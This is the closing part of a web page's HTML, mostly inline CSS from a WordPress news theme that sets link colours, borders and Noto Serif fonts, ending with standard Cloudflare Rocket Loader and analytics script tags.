    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5a9fd0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5a9fd0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5a9fd0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5a9fd0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5a9fd0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5a9fd0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5a9fd0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5a9fd0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5a9fd0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(90, 159, 208, 0.7);
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	line-height:5px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Noto Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content li {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Noto Serif";
	
    }





    
    .post .td-category a {
        font-family:"Noto Serif";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Noto Serif";
	
    }




    
    body, p {
    	font-family:"Noto Serif";
	
    }
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3d39a22b893ddbdb0c3f6037-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ecba13d6e6c4bc0b81ed3bb8c450f3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>